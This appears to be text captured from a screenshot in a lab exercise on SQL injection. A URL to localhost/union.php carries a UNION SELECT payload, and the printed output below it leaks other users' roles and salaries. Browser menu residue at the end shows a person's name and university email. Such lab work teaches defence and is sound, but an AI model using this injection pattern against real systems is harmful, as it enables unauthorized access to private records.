 localhost/union.php?username
localhost/union.php?username=jack%27%20UNION%20SELECT%20NULL,%20S.ID,%20NULL,%20S.Role,%20S.Salary,%20NULL,%20NULL%20FROM%20u...
B
(
[0] => stdClass Object
(
[username] =>
[id] => 2
[userid] =>
[role] => sysadmin
[salary] => 20000
[bio] =>
[age] =>
)
[1] => stdClass Object
(
[username] =>
[id] => 5
[userid] =>
[role] => ceo
[salary] => 40000
[bio] =>
[age] =>
)
[2] => stdClass Object
(
[username] => jack
[id] => 1
[userid] => 1
[role] => assistant
[salary] => 10000
[bio] => Jack is a hard-working assistant!
[age] => 32
)
)
Kişi 1
B
BARIS KAPLAN
bkaplan18@ku.edu.tr
Senkronizasyon açık
G Google Hesabınızı yönetin
Diğer Profiller
Misafir
+ Ekle